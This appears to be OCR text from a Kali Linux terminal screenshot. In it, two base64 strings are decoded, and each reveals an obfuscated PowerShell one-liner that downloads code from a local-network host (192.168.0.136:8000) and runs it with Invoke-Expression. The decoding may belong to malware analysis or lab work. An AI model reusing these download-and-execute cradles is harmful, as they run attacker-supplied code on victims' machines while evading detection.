 1 2 3 4 49% 8:55
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ echo -n "SW5WT2tFLUVYcHJlU1NJb04gKE5ldy1PQmpFQ3QgTmVULldFYkNMaWVuVCkuRG93TmxPYURTVHJpbkcoJ2h0dHA6Ly8
xOTIuMTY4LjAuMTM2OjgwMDAvYTEnKQ==" | base64 -d
InVOkE-EXpreSSIoN (New-OBjECt NeT.WEbCLienT).DowNlOaDSTrinG('http://192.168.0.136:8000/a1')
┌──(kali㉿kali)-[~/Desktop]
└─$ echo -n "SW5WT2tFLUVYcHJlU1NJb04gKE5ldy1PQmpFQ3QgTmVULldFYkNMaWVuVCkuRG93TmxPYURTVHJpbkcoJ2h0dHA6Ly8
xOTIuMTY4LjAuMTM2OjgwMDAvcjEnKQ==" | base64 -d
InVOkE-EXpreSSIoN (New-OBjECt NeT.WEbCLienT).DowNlOaDSTrinG('http://192.168.0.136:8000/r1')
┌──(kali㉿kali)-[~/Desktop]
└─$
Home update_script.
cmd